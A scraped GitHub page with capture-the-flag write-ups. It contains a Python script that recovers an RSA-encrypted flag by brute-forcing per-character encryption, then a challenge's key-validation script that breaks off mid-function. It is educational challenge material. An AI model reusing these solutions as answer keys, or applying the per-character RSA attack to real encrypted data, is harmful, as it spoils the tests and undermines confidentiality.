<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
Sign Me Up==========797 points----------
The challenge gives us the values (n, e) and a ciphertext composed of an array of integers.(n, e) is clearly a public RSA key.n is too large to factor in an acceptable time so we have to change our strategy.We have to solve the equation <h4>m = c ** d % n</h4>and presumably every integer in the array is a character of the flag, which therefore must be printable.In the equation we only need the value of m but we know it must be a printable character, so we have a small range of possibilities to try until the equation is correct.So that's the character of the flag.
Here's the script:```python#!/usr/bin/python3import math
if __name__ == "__main__": n = 20312493432722984634615913227523125265781662152013094377607630781356105942700273581600613724248110835803158659086732527322062709047441686884292861771528866639670389435647460159612029672461252955594829829663172687201461554413049025271464412190235617740846789840419025423396967519520427432799227162339126087426790939948330768088600429869826069490486741417370162186831426441346576810446894902659826134877586519596679449287778809427232767231366708775004671368581690484301650399106765403344734339945464967775820750215294237822308697430395972800155973323880641007064174229976873404987801414040860359400339131120435868680687 e = 65537 ct = [2412288710434803394325176302030468602332709509311261143213660105436051377474943434821352204391721838391094315381960457432926655230840188063004267704110217562996169458737321422147946731024824906666581789481224658816667320712242183812495582365431358466421457338958297482318446752036156998046759116584692778102962227510956304634319673372386442935449493449571951014061135438098777831213738694319264871993054355739648850198401208660679119608287231277223330049800856485854048034076593360115933185266555106462189543603546500451391092789804740311728163218531654743934699161954489811160497924455252382430259665344226005589347, 4662244614481813573605424119126644876253617822761086977288944256748253172049152895283835285197942460107100639460725911487653228318143490793643886766659418932464516271704300924229817717506546624597745450582808476115888422680291782220162004150600402753933990809607808329788541808351295733460528312120185127926061134106046844047543905543159332742611020978955776656246495124585638018893950754232515884963378422307924949629539205551516343049930064201297659168924875147225592455456266529935523931058354274895303194139310196368597695032712292358385042137122599970681963372287225693772146511056611914691897651969859481791738, 12063404184597232404323191243850651767007295266547011829578075758182531208671092480607343538388450277669022734103195085335379453509513928281873248621822304221535910976898189043438151642195662401534323194805294363709940776238048702852641738949402011411364230898498892721433997197353442189049609705253970415482575225470252945036637259407162734288203452962405448110624034513372135117708937804305185686067759553911606385985218168514851708713854774534268652136104206983382772232368346294401708885399333595608729871189892495869786648151489184098357431988262435191288083393719085655077650503402400856646850476286449510347919, 13184168202501756381453055263114178463418579916715905124725542701022056302467539015169685140933478387351933022745309730633279366770996113879054292811957482252655984278629330579553482671708423557530724044965009379636451013040285428002237654095195326809007250656503636079084287881183929647500017150795614130848476221400925407725957042327486929377983195130547998769790469713261010731240148525221096691259657470850481055444211351489377456942402311863091015609414169866291973399962749905572760111956160179842622237667128443773092225795372657345360314444703898114873939408340792349771579304179510483380716519467132661573588, 6375349876388752861739559662629952403470352925679546147511422436793411112950631870318019771170391153069928341678717266992549518329745333048751099982416048571453119752352765046222890195629593372928831419298727882021935172498800957392405083800117561796394148931042325403737556207803292398628036870398051288422132859697258943364285213227352878138792237144974626709130500299932790429005686420997402684438275193768325250556063188797093223248184761094806241726060754101588884970954490647449467312635045604771170797744226410261106692420083422455407586812623137223259890953863804969051561661007409562681225736087670882239859, 20300808081995775677727878409621692729464254215092163810933014735906754404889298258213965756137774821139119561597349942434075047035391470932502361158932888980476041019141236376386283817948382174487016894209921718835902072520345122924663785041958521565800675964101421122187846685405337836389998249299114428704302090258174323301803553237796641877482571177778573977285016131690975087306561749234547487538497213143747013404485747833287664428766672953854775865009669168612161254914042278466039340468321145005462131429790070494768205497115417966012165281480330664336987276850699827107583362704985443142601569262711612785908, 17637610864641440566847510592243282795706052261536973996224214847266784960072791641790620723999674071155562536531299000094387125616772932884441134799883761364345917472616059006316759511172222212223797032728044954522903405370039054707378571183831468210579980025616110323218330286174462820859365240509453194440710535459519551527154523003445939916499256492446366267843922163796952053267823603479326488575979442779217956611851163298279957579974126398763153036173069274572294225226687904088990476050054993838092505610764235339361751476130319234234765974174677860824964209353505658668320198056163005996910420553216993876118, 3272129389634615642989015349638614195266952134730885474897357481745920308408984276559398857244253221257720158849572367624368950077230687692194639839585188508878875856381646484517760917218712468679016126264272849817878818707209223940861240340323306410652617443981330924861659610965779943128542040429480811440486915427214497191419598091853351716508613914167443148094010015294978120251625873068746622220143069185970128074622902745650492994693031790744321794798594926483899898886287894808531042460225772760507597946831662138131930519931993746998197568998089798864147754630715206150978848487267021538755766707417660426108, 4820028227279715094404285965666542387334495157969842838776854593142174712344047234217902395464164216550965152963604039388004049731488485619424427036559427004561869532637140975271423431924031304277642108648098924320834633696461176748699772174090554846919013364914287855990308986451530040178827331804115082115073981035170124001478061646427332937280493507058307847804149252587793622850058528815710193489348860010592643416774957408929437101484133823760324790303678800853705880033878093224903690695647754730758005051120218991565875115877117987391980337924953414403404536962040731832482882151564573244445280573605856987600, 3006878832183611564829594373295321332752852678285642373686385953851701802089975306846289642000573333475485718733551854641895621444209022740264080476468829078648072139917592574775457318520841424246818898598640916844877759399857298187308865185291157527901599792546013328239186030723437362309683630291257435274990621153146469594715953382390650618418949935588178615066422711832202434559847815643953140184019118146009059755149879608854553740625394909746479977210805141831553642530131553855729540164826635910567386368560207737284369302990812324283651056768460967256747766723916935999089544718347021853036678063281838413921, 13687255681670165646999472457273143782814397284493103688751568642147992810770292671444344785454258796471895208681911271677784971328128291209082194751547437614584296819761988102124219250398718861479759004853372792626562020650385869727947837335359900109590580169346331149845458187234734160122543652480144405604549362836905787461377928251446008551082570798312669026436228073286548451910509149300814910618117217135303090473894941796409226213650217849823743701985912244081314833127808889218781513400370494794083380242155063296506714782977213192302303542212067476066731642846702688679615855938166388625137789993364390961390, 1032874539554960782705383499046141200639393390817299483123165369705457984110073225725859783768040280875159303447197950186586317214217238344420597166965945127045325586042469447923212281839844535628599452752270121235779811741343718548951010314649737098920366732984967875383792497233795804383900388695268093832473196401034089511072985369770075844076565473976548398035333929217775716019806739722404428303437919541418400532434193794292417755637118811866722428399371012631748924626560984895712360442592068027978453229673304584160357447853565172460932912758452003626678254772688452071619742906141686938981821085203071719710, 17534429623152211115334180283201801728257796668696354486452050837577034815379480102245484160578604886368561561137599013082192348224712293608310182018201824348808446258961161997170401227417014190564817365632921804003588327484258153045896037337200120917096871802830005609913343057959550722207146209180938748489967600750997710963282570624896896432714151442778879347102155869264688484073609106670936513771497814279735334775896967647190277397895058715605525607863349679483036517760857868592618674719449797673704792725502155789124313320032195468201213404254615820983625870942476999067466295190828644374455508006852167558545, 2405728680816765374643229637662674129860646772939907798225800665712706255711457957120829139387565613813359034878016620010930555420977592832088144899543607784892933697190473565062780965770509503523300112877432295600037945442575942252575590672018964261542656150117530826056696040865629418336867406319872683155905176795414614843825380395662716374507542695918269907537115091058399420575977722882650354929491362490659514504218175207513831455247789758411672728835057292803329457680221474009528720993783492924143999291236610867016995905286568805618834796731145866209489040316209541098809471733479785308430033357583466692232, 12633480351974379892969799905332449849659573010996857865668627466199718637732697248946183987242907378625858687907685815172176656415262842226844916374846530297427020424730385170270937113831218350859426437611108510377176634713081871025746086222250845647979763283425971820725533341388519296793824448463587191877811178663150390029869652260178153712564043214388862551635857174064355879599357094023777171489777559487689016074243611700408879081015173200754392145209549854609595737260570031272123167031069716096597584248411381511986429411333417455673952506508207555093481496809286678030289752403661003095345064493195713998012, 13687255681670165646999472457273143782814397284493103688751568642147992810770292671444344785454258796471895208681911271677784971328128291209082194751547437614584296819761988102124219250398718861479759004853372792626562020650385869727947837335359900109590580169346331149845458187234734160122543652480144405604549362836905787461377928251446008551082570798312669026436228073286548451910509149300814910618117217135303090473894941796409226213650217849823743701985912244081314833127808889218781513400370494794083380242155063296506714782977213192302303542212067476066731642846702688679615855938166388625137789993364390961390, 4382619772095972228356009434835865139129547961553726897936978393425147619270551799805401373740174212377157647231475799094146577567297093084444042874674874535457072824543513260457772537873765084146250550784158232205052502383980148777368347415089918739696977899438918505485285154861752216469332281420033079191826408192058887527349880049107512101043757331153885546929355472679183443353763970093680159435523210336036281064509241513795395156951418830945574395307995926818772989462089682112184647073217029470296147656614267860748014458071225024012574176872544099527879494620099535752426159398335978479331079809229433311670, 12737465272655169740878863844302900304964116546960073987072789331813002780572041586737904304040664119485647227739920060948107586944538694913400437627806636035143263504925954175949104640484658626772968044933802503743933577196934639628885903177971692488618861671452476504711480973833498480931663223980732686208375309386182544267479225956528213356157616768088482862336066347994917336343315144629444040309271177473835595823584391016646495331335166461405289391914219561983041847221968928745764586080258828337907857743562259574749095110867204112979341974220698548046107086001742941173448857145247646687403707823973952347741, 4820028227279715094404285965666542387334495157969842838776854593142174712344047234217902395464164216550965152963604039388004049731488485619424427036559427004561869532637140975271423431924031304277642108648098924320834633696461176748699772174090554846919013364914287855990308986451530040178827331804115082115073981035170124001478061646427332937280493507058307847804149252587793622850058528815710193489348860010592643416774957408929437101484133823760324790303678800853705880033878093224903690695647754730758005051120218991565875115877117987391980337924953414403404536962040731832482882151564573244445280573605856987600, 9605252526972853354957716147999763541354654478886605082148621935177819187036447027599273370352311942300511876253479602679873560613345238963447683722529057543678761869952004345964326696204330707938200159620979421473800655044380505842751200363992429331301200019458855586837320975354586216819379882750590415923025020275988664876042550453596701986947488626074306908461332478301993689430290259587004650956910413506055979998299776687247422986439810649598790437298950167660726927993533406658564626187163675185887965153054261306318845955575050764518938019860196459738853184000656236756277684344418467012069102943642218701287, 3272129389634615642989015349638614195266952134730885474897357481745920308408984276559398857244253221257720158849572367624368950077230687692194639839585188508878875856381646484517760917218712468679016126264272849817878818707209223940861240340323306410652617443981330924861659610965779943128542040429480811440486915427214497191419598091853351716508613914167443148094010015294978120251625873068746622220143069185970128074622902745650492994693031790744321794798594926483899898886287894808531042460225772760507597946831662138131930519931993746998197568998089798864147754630715206150978848487267021538755766707417660426108, 6486599994116057736821566283369670253862495416678377526406491582724200992992544579937662347466781124398012654188915495697303341559513391904836830186989113697287113500188416010443153763377215754138883318023165816644643752797310580528330877293997029431714424809910088128756835998616780212225574278304092338285798343338419919011958480101872317664569865248834887737168846616557150658263900888290234412939885356988162527575558091411238601038282964737907895843861368251824058994368029869541248618025894738177563437748222605142867133334294592241077089492469066052140873400517587861006092248700022751870666995120506772003867, 13687255681670165646999472457273143782814397284493103688751568642147992810770292671444344785454258796471895208681911271677784971328128291209082194751547437614584296819761988102124219250398718861479759004853372792626562020650385869727947837335359900109590580169346331149845458187234734160122543652480144405604549362836905787461377928251446008551082570798312669026436228073286548451910509149300814910618117217135303090473894941796409226213650217849823743701985912244081314833127808889218781513400370494794083380242155063296506714782977213192302303542212067476066731642846702688679615855938166388625137789993364390961390, 13223180843019552204788602619479548757535836054965201573666042934009347736972199885998013504437888024658977459960512941309110036275093727203831661022338159678856737470845399789124623791431782814964516798555095873348830422044298195916501135979729671291784722994707412533876246235040743083775646145778550043456293159500319363083330471057381903182901373541007185028285669239948254103609067450770905830027927402140460276968631102721271989861978835818770642948496469624273088759304463414063455941866024960268478912739593914796617955979415821754052234875459990699022313741482776417738544533217317550939924418186177131041399, 4382619772095972228356009434835865139129547961553726897936978393425147619270551799805401373740174212377157647231475799094146577567297093084444042874674874535457072824543513260457772537873765084146250550784158232205052502383980148777368347415089918739696977899438918505485285154861752216469332281420033079191826408192058887527349880049107512101043757331153885546929355472679183443353763970093680159435523210336036281064509241513795395156951418830945574395307995926818772989462089682112184647073217029470296147656614267860748014458071225024012574176872544099527879494620099535752426159398335978479331079809229433311670, 12737465272655169740878863844302900304964116546960073987072789331813002780572041586737904304040664119485647227739920060948107586944538694913400437627806636035143263504925954175949104640484658626772968044933802503743933577196934639628885903177971692488618861671452476504711480973833498480931663223980732686208375309386182544267479225956528213356157616768088482862336066347994917336343315144629444040309271177473835595823584391016646495331335166461405289391914219561983041847221968928745764586080258828337907857743562259574749095110867204112979341974220698548046107086001742941173448857145247646687403707823973952347741, 5253719510219464351366015049129628186922720077105052480400681288521006970056252976579804478549703781297265427207753111451487566536576317476614548131988259158128547930820090473932258534652006742860408186095986592947836347126032850375614912476163103204625178725446946531831069649491541110492507414642044108909570303525905137686437112247303583518195556494687534149778991380834203626639191657075211962670602158796261018365600724645512308044361634447002142675672964261955828057658227189561557486402070211668492647772788126390717977864641467535801997652504337154758140729912065825528919780481534815832509962399243287686310, 13687255681670165646999472457273143782814397284493103688751568642147992810770292671444344785454258796471895208681911271677784971328128291209082194751547437614584296819761988102124219250398718861479759004853372792626562020650385869727947837335359900109590580169346331149845458187234734160122543652480144405604549362836905787461377928251446008551082570798312669026436228073286548451910509149300814910618117217135303090473894941796409226213650217849823743701985912244081314833127808889218781513400370494794083380242155063296506714782977213192302303542212067476066731642846702688679615855938166388625137789993364390961390, 15619029176607902192916970025508880886102710243229383750974690849928936701677711689257532044263508267559566359886730948331520172400977561849094553997316882620560230289536701844803990764917511559671085149442232763088596904483822181885422783959661854625697674797049215672383036267533918452349126579717317011785140955556632436154804686587515233448181158177071687071945084922139786482154741972980421319679744854413877721784017633233454087058859370716493092789243095356171907076082179366202901366716685319357733329585325559458970639511924008162717136898624407995026665451015855022173336342608192771164560429064329405864262, 18135916171089439940101690119796185087399631147604101496567688897013967095835550412077859281811741018456746668412281428127357256660064625749726558861464253591453962732935875568327032468752544398842445884215168228768436016020989655308952518396018159136095218012017710417819484461505147586778209635885507310383547678637157581745964845971731555022475770630273126709067967429152183453558319684619703840216954847281094341385201139859319978494536036798452813238549365899989348105789225217718917152759290286578474561447499239310734045858157931320646421113975491159333034586898692484724026572846733628716833571125577133399610, 13184168202501756381453055263114178463418579916715905124725542701022056302467539015169685140933478387351933022745309730633279366770996113879054292811957482252655984278629330579553482671708423557530724044965009379636451013040285428002237654095195326809007250656503636079084287881183929647500017150795614130848476221400925407725957042327486929377983195130547998769790469713261010731240148525221096691259657470850481055444211351489377456942402311863091015609414169866291973399962749905572760111956160179842622237667128443773092225795372657345360314444703898114873939408340792349771579304179510483380716519467132661573588, 3536849425743507303579284835987715625842548391654875637191060465148511135018363428589278551892886172576797655228614713334646992507789788326798988170052506033291926642326297645996789133858087713620357370849611133907953269140676950164310774337743232982476316587364869539734926407493739571335842148024162893361231197455836187701168137444023217425329570856906938554545604672831990335212750480657470274059023527973445400058136054929386716072038315925778572496124016973544802158308609170767265739630905831728597597024449704921938903706805733788201067544623247279592646445022514242705125908227080218142676750654168026920719, 13687255681670165646999472457273143782814397284493103688751568642147992810770292671444344785454258796471895208681911271677784971328128291209082194751547437614584296819761988102124219250398718861479759004853372792626562020650385869727947837335359900109590580169346331149845458187234734160122543652480144405604549362836905787461377928251446008551082570798312669026436228073286548451910509149300814910618117217135303090473894941796409226213650217849823743701985912244081314833127808889218781513400370494794083380242155063296506714782977213192302303542212067476066731642846702688679615855938166388625137789993364390961390, 17155632402431810546233138356233553337960027286515392152888345468604162859006861610892273253727574400625154468925907870623469403997715386420771618035216165012394372364328612316162170149688742332838733541837649127075301121149281722815385508175415609683170458288254231385711472439436043086755711270778340482760566371513226839300384659362752728045789313067924265596441312286397475876871418746710027996362832308087762116263866436860590866929113630789075801971694535987962158601267191732276448133277098827920381841802256553972107252275065086703694861482622190215872197038480587203233557323983663788501565448886124545371995, 3272129389634615642989015349638614195266952134730885474897357481745920308408984276559398857244253221257720158849572367624368950077230687692194639839585188508878875856381646484517760917218712468679016126264272849817878818707209223940861240340323306410652617443981330924861659610965779943128542040429480811440486915427214497191419598091853351716508613914167443148094010015294978120251625873068746622220143069185970128074622902745650492994693031790744321794798594926483899898886287894808531042460225772760507597946831662138131930519931993746998197568998089798864147754630715206150978848487267021538755766707417660426108, 4662244614481813573605424119126644876253617822761086977288944256748253172049152895283835285197942460107100639460725911487653228318143490793643886766659418932464516271704300924229817717506546624597745450582808476115888422680291782220162004150600402753933990809607808329788541808351295733460528312120185127926061134106046844047543905543159332742611020978955776656246495124585638018893950754232515884963378422307924949629539205551516343049930064201297659168924875147225592455456266529935523931058354274895303194139310196368597695032712292358385042137122599970681963372287225693772146511056611914691897651969859481791738, 13625578542212886079298554753446424852883128181550446691497177155727222156142119405490525148050866554247015029499888140620897015575602479548217851322955715726891134152263774180129091042465764832640326507337857541804626570074294867244642696987015245385738909161503485071204854253376390767480171587992934336672325514899072115311515114320338899153441840399631171076802009951992019364664764371416901897722882031301646960299913143064141285222093224232018091714241753393630257715230878378422099897405103366931539422266605376677180344091894987769519538165179639390129409895432373326713318765536113226842223531889642727981953, 13687255681670165646999472457273143782814397284493103688751568642147992810770292671444344785454258796471895208681911271677784971328128291209082194751547437614584296819761988102124219250398718861479759004853372792626562020650385869727947837335359900109590580169346331149845458187234734160122543652480144405604549362836905787461377928251446008551082570798312669026436228073286548451910509149300814910618117217135303090473894941796409226213650217849823743701985912244081314833127808889218781513400370494794083380242155063296506714782977213192302303542212067476066731642846702688679615855938166388625137789993364390961390, 8864961920722847049605909308260130371378961961427981826235997194958822605113350084712314520076816333706316489181542439801258440375465915030455955248143635463963131045891132739091369443639063680491987144138465868425233539556848729323422301578234322385927698763592644019060678094116179855071333879326157642339862152984543303154573410010244286460511830135081759522472742321346314150170046551741121244464003175164260466246979993076878836433699554178367405310687755037671112821910514343634850280194373062802087271847164631664569660251012905272977895658427566018933956093568410520329063791693468296864835565091140604443121, 4382619772095972228356009434835865139129547961553726897936978393425147619270551799805401373740174212377157647231475799094146577567297093084444042874674874535457072824543513260457772537873765084146250550784158232205052502383980148777368347415089918739696977899438918505485285154861752216469332281420033079191826408192058887527349880049107512101043757331153885546929355472679183443353763970093680159435523210336036281064509241513795395156951418830945574395307995926818772989462089682112184647073217029470296147656614267860748014458071225024012574176872544099527879494620099535752426159398335978479331079809229433311670, 18135916171089439940101690119796185087399631147604101496567688897013967095835550412077859281811741018456746668412281428127357256660064625749726558861464253591453962732935875568327032468752544398842445884215168228768436016020989655308952518396018159136095218012017710417819484461505147586778209635885507310383547678637157581745964845971731555022475770630273126709067967429152183453558319684619703840216954847281094341385201139859319978494536036798452813238549365899989348105789225217718917152759290286578474561447499239310734045858157931320646421113975491159333034586898692484724026572846733628716833571125577133399610, 8837016724675504218637477682961038196673486694534997362127810172753834386191001288851237815890682744721628794228141117587542475318476169166170190548147585732832296643111578907088952096438738060584900579950983805593378487462699512637284696747636980869428348242863034300617742914130105102296828221583178006678389912509057318866170017423102919933676793417541111262522604253468469949157886396046329048203584950214295815140812113983170556081047145081452907487299277328568388671076312334088912526545040141714284578591852560324431577118909671450943268843751373325025861120892978104002244083293348793523651243466240675119176, 8813005179814069031405452352289923124753690791711015498711688044268920928883760971732083823957827668363461189647975026385456950722559103504238377383009440208420200343045772380617549454923455876071676968124261026742800695796240904378494619068005652000719322107211043906082917526000005942198584186391361268263665504947046225207731492521096679954674654118435749523518999172420113569494214414951355335217554578894823314991872908005786499758737426347870999474846928146639098530044259237816456569662426863506774198845109760756574036342284140433406717176875852643907880395434730026984857301004730469511795525564067362232609, 3006878832183611564829594373295321332752852678285642373686385953851701802089975306846289642000573333475485718733551854641895621444209022740264080476468829078648072139917592574775457318520841424246818898598640916844877759399857298187308865185291157527901599792546013328239186030723437362309683630291257435274990621153146469594715953382390650618418949935588178615066422711832202434559847815643953140184019118146009059755149879608854553740625394909746479977210805141831553642530131553855729540164826635910567386368560207737284369302990812324283651056768460967256747766723916935999089544718347021853036678063281838413921, 16645419901140271897434981252441245302372693867317934718559488782354960246492945576344454886919157439114155002301368567670900138054064076969531450658162060015245303120562891066067159903535837846837110033480122155026774402977875625563845448191473094283553285945466122281194897972480124504666790633161369848216143494660929984788265657552997158124993156945128215800574899141289932314695052827052869375430829651110589267642856271437709510437807115156860396518598481053237206762506352250599434152585768295191842679779893502206065893657247665073406008366368296811530256490179799014771157642227280009511274724856581869221478, 13687255681670165646999472457273143782814397284493103688751568642147992810770292671444344785454258796471895208681911271677784971328128291209082194751547437614584296819761988102124219250398718861479759004853372792626562020650385869727947837335359900109590580169346331149845458187234734160122543652480144405604549362836905787461377928251446008551082570798312669026436228073286548451910509149300814910618117217135303090473894941796409226213650217849823743701985912244081314833127808889218781513400370494794083380242155063296506714782977213192302303542212067476066731642846702688679615855938166388625137789993364390961390, 16787295310934730144719872886638079120589678386976135716304942846438340963395247523118541276278557578813374092773923446499523186836040999419578403796368844522852429907290026569282226773194197410541221888963217893839753291411673287358651506333876195483161081232953679287553626131187494831831605068566645074839771184486013112439660753907777512260152071900234733105874767972070195538734500004496312077422532841389706653632600948945123822883463720182470001584039873071173422903947604735594408720214649686753545622698009834061980608784702978928101245235885929650268372072903396439085293111250711046042839782209297081961369, 16645419901140271897434981252441245302372693867317934718559488782354960246492945576344454886919157439114155002301368567670900138054064076969531450658162060015245303120562891066067159903535837846837110033480122155026774402977875625563845448191473094283553285945466122281194897972480124504666790633161369848216143494660929984788265657552997158124993156945128215800574899141289932314695052827052869375430829651110589267642856271437709510437807115156860396518598481053237206762506352250599434152585768295191842679779893502206065893657247665073406008366368296811530256490179799014771157642227280009511274724856581869221478, 17155632402431810546233138356233553337960027286515392152888345468604162859006861610892273253727574400625154468925907870623469403997715386420771618035216165012394372364328612316162170149688742332838733541837649127075301121149281722815385508175415609683170458288254231385711472439436043086755711270778340482760566371513226839300384659362752728045789313067924265596441312286397475876871418746710027996362832308087762116263866436860590866929113630789075801971694535987962158601267191732276448133277098827920381841802256553972107252275065086703694861482622190215872197038480587203233557323983663788501565448886124545371995, 13687255681670165646999472457273143782814397284493103688751568642147992810770292671444344785454258796471895208681911271677784971328128291209082194751547437614584296819761988102124219250398718861479759004853372792626562020650385869727947837335359900109590580169346331149845458187234734160122543652480144405604549362836905787461377928251446008551082570798312669026436228073286548451910509149300814910618117217135303090473894941796409226213650217849823743701985912244081314833127808889218781513400370494794083380242155063296506714782977213192302303542212067476066731642846702688679615855938166388625137789993364390961390, 9605252526972853354957716147999763541354654478886605082148621935177819187036447027599273370352311942300511876253479602679873560613345238963447683722529057543678761869952004345964326696204330707938200159620979421473800655044380505842751200363992429331301200019458855586837320975354586216819379882750590415923025020275988664876042550453596701986947488626074306908461332478301993689430290259587004650956910413506055979998299776687247422986439810649598790437298950167660726927993533406658564626187163675185887965153054261306318845955575050764518938019860196459738853184000656236756277684344418467012069102943642218701287, 3272129389634615642989015349638614195266952134730885474897357481745920308408984276559398857244253221257720158849572367624368950077230687692194639839585188508878875856381646484517760917218712468679016126264272849817878818707209223940861240340323306410652617443981330924861659610965779943128542040429480811440486915427214497191419598091853351716508613914167443148094010015294978120251625873068746622220143069185970128074622902745650492994693031790744321794798594926483899898886287894808531042460225772760507597946831662138131930519931993746998197568998089798864147754630715206150978848487267021538755766707417660426108, 3272129389634615642989015349638614195266952134730885474897357481745920308408984276559398857244253221257720158849572367624368950077230687692194639839585188508878875856381646484517760917218712468679016126264272849817878818707209223940861240340323306410652617443981330924861659610965779943128542040429480811440486915427214497191419598091853351716508613914167443148094010015294978120251625873068746622220143069185970128074622902745650492994693031790744321794798594926483899898886287894808531042460225772760507597946831662138131930519931993746998197568998089798864147754630715206150978848487267021538755766707417660426108, 9605252526972853354957716147999763541354654478886605082148621935177819187036447027599273370352311942300511876253479602679873560613345238963447683722529057543678761869952004345964326696204330707938200159620979421473800655044380505842751200363992429331301200019458855586837320975354586216819379882750590415923025020275988664876042550453596701986947488626074306908461332478301993689430290259587004650956910413506055979998299776687247422986439810649598790437298950167660726927993533406658564626187163675185887965153054261306318845955575050764518938019860196459738853184000656236756277684344418467012069102943642218701287, 315316925708814288564509210731255375131360478227349182600594130999828660053238066932102277666853260804741297793961896156475541600614286334993680188419396972605372851550009036227691536032049171322830802479603436332636207837434522898753504230555683486476934446369495133075587036311031856904810253768260171177647513049467167091607973994850665088162118303312714787313558140076100525810648935159867116917500622277613511850527318127219641354692790423826571246147010278983132211134037162750694145154153463396863451355740736575963628457910721529264794651863338865668486054019746496981695501033026390581829347976632303449846] i = 1 flag = ' ' for x in ct: i = 1 while(i**e % n != x): i += 1 flag += chr(i) print(flag)``` |
# Potentially Eazzzy1. Given a python file, let's see the script```#!/usr/bin/env python3# Potentially Eazzzy# Author: chainsaw10
# If I screwed up and you can't generate a key for your email, I tested this# program with [email protected] and it should work with that email and an# appropriate key. Still yell at me in Discord though ;)
try: FLAG = open("flag.txt", "r").read()except: FLAG = "DogeCTF{Flag is different on the server}"
import itertools
ALPHABET = [chr(i) for i in range(ord("*"), ord("z")+1)]
def print_flag(): print("Generating flag...") print(FLAG)
a = lambda c: ord(ALPHABET[0]) + (c % len(ALPHABET))
o = lambda c: ord(c)
oa = lambda c: a(o(c))
def indexes(s, needle): a = 0 for idx, c in enumerate(s): if c == needle: a += idx return a
def m(one, two, three, four): d = len(ALPHABET)//2 s = ord(ALPHABET[0]) s1, s2, s3 = o(one) - s, o(two) - s, o(three) - s return sum([s1, s2, s3]) % d == four % d
def validate(email, key): email = email.strip() key = key.strip()
if len(key) != 32: return False
email = email[:31].ljust(31, "*") email += "*"
for c in itertools.chain(email, key): if c not in ALPHABET: return False
if email.count("@") != 1: return False
if key[0] != "Z": return False
dotcount = email.count(".") if dotcount < 0 or dotcount >= len(ALPHABET): return False
if a(dotcount) != o(key[1]): return False
if o(key[3]) != a(o(key[1])%30 + o(key[2])%30) + 5: return False
if o(key[2]) != a(indexes(email, "*") + 7): return False
if o(key[4]) != a(sum(o(i) for i in email)%60 + o(key[5])): return False
if o(key[5]) != a(o(key[3]) + 52): return False
if o(key[6]) != a((o(key[7])%8)*2): return False
if o(key[7]) != a(o(key[1]) + o(key[2]) - o(key[3])): return False
if o(key[8]) != a((o(key[6])%16) / 2): return False
if o(key[9]) != a(o(key[6]) + o(key[4]) + o(key[8]) - 4): return False
if o(key[10]) != a((o(key[1])%2) * 8 + o(key[2]) % 3 + o(key[3]) % 4): return False
